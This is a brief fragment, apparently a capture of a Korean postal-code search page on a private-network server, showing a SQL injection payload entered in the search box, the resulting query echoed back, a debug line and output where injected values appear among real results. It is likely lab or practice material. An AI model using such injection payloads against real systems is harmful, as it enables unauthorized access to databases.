 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or '1'='1' union select 1,'a','b','c','d','e' from dual --
select * from zipcode where dong like '%1' or '1'='1' union
select 1,'a','b','c','d','e' from dual --%'
DEBUG : db connect ok!
우편번호 주소
135-806 개포1동
a d
135-807 개포1동